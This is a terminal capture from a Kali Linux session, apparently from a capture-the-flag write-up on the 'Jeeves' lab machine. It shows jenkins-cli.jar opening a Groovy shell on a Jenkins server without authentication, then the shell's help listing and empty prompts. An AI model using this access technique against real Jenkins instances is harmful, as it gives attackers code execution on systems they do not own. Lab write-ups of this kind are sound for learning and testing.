 ┌──(kali㉿kali)-[~/Downloads]
└─$ java -jar jenkins-cli.jar -s http://jeeves:50000/askjeeves/ groovysh
Picked up _JAVA_OPTIONS: -Dawt.useSystemAAFontSettings=on -Dswing.aatext=true
Groovy Shell (2.4.11, JVM: 1.8.0_151)
Type ':help' or ':h' for help.
groovy:000> :help
For information about Groovy, visit:
    http://groovy-lang.org
Available commands:
  :help      (:h ) Display this help message
  ?          (:? ) Alias to: :help
  :exit      (:x ) Exit the shell
  :quit      (:q ) Alias to: :exit
  import     (:i ) Import a class into the namespace
  :display   (:d ) Display the current buffer
  :clear     (:c ) Clear the buffer and reset the prompt counter
  :show      (:S ) Show variables, classes or imports
  :inspect   (:n ) Inspect a variable or the last result with the GUI object browser
  :purge     (:p ) Purge variables, classes, imports or preferences
  :edit      (:e ) Edit the current buffer
  :history   (:H ) Display, manage and recall edit-line history
  :alias     (:a ) Create an alias
  :set       (:= ) Set (or list) preferences
  :register  (:rc) Register a new command with the shell
For help on a specific command type:
    :help command
groovy:000>
groovy:000>
groovy:000>
groovy:000>
groovy:000>
groovy:000>
groovy:000>
groovy:000>
groovy:000>
groovy:000>